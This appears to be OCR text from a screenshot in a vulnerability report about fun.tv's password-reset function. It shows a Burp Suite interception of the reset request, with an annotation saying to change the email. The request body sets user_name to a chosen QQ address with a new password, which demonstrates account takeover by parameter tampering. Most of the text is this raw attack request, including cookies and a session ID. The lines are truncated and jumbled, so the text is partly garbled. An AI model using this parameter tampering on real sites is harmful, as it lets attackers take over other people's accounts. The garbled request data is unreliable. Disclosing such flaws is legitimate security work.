 风行网
片库
隋唐英雄5
第一步，选择找回密码方式
第二步，验证
* 重置密码的用户名：
2780253779@qq.com
* 新密码：
••••••
* 再次输入：
••••••
确定
Intercept History Options
Request to http://www.fun.tv:80 [220.181.167.6]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-type: application/x-www-form-urlencoded
Accept: */*
Referer:
http://www.fun.tv/account/password/setbyemail?link=BDdbYgcyXDtSa1U%2BUzFSb1Y4VDdWZV81WmMKN
W2oHblxjUjNVMVM1UmhWNlQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB3lGZgg0ATYDeFs6UnlEJFtqBy
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: padTagClose=0; fck=14260661473541a; pvsid=142606614709a29; pvsid_cunv=1; _firstreg
msg_pic=1; PHPSESSID=i21fn9mgjen1j9dtiv8edgc3a1; olduser=1426067860386; _m_session=1426067
_pvlog=%5B%5B%22pgclick%22%2C%7B%22rprotocol%22%3A%224%22%2C%22clientFlag%22%3A%225%22%2C%
22%2C%22userid%22%3A%220%22%2C%22fpc%22%3A%22%22%2C%22version%22%3A%22%22%2C%22sid%22%3A%2
-3c4c-4497-b3a4a6ee391f%22%2C%22config%22%3A%22account_password%22%2C%22url%22%3A%22http%2
2Fsetbyemail%253Flink%253DBDdbYgcyXDtSa1U%25252BUzFSb1Y4VDdWZV81WmMKNgYxBzgAc1c3VjJZJgMnAH
lQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB3lGZgg0ATYDeFs6UnlEJFtqByFcO1JhVXpTPll5VjlUMFY
A%252F%252Fmail.qq.com%252Fcgi-bin%252Fmail_spam%253Faction%253Dcheck_link%2526url%253Dhtt
%252Fsetbyemail%253Flink%253DBDdbYgcyXDtSa1U%2525252BUzFSb1Y4VDdWZV81WmMKNgYxBzgAc1c3VjJZJ
UmhWNlQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB3lGZgg0ATYDeFs6UnlEJFtqByFcO1JhVXpTPll5Vj
g4FKOjpQBVGjghF53%2526spam%253D0%22%2C%22channelid%22%3A%22%22%2C%22block%22%3A%225%215%7B
C%22screenh%22%3A%22768%22%2C%22browserw%22%3A%221349%22%2C%22browserh%22%3A%22596%22%2C%2
8%22%2C%22pagepx%22%3A%22-71%22%2C%22pagepy%22%3A%22448%22%2C%22ext%22%3A%22turnurl%253D%2
%2C%22website%22%5D%5D
改成指定邮箱
user_name=2780253779@qq.com&passwd=6b05bbe0a56929c&verifypass=6b05bbe0a56929c
? < + >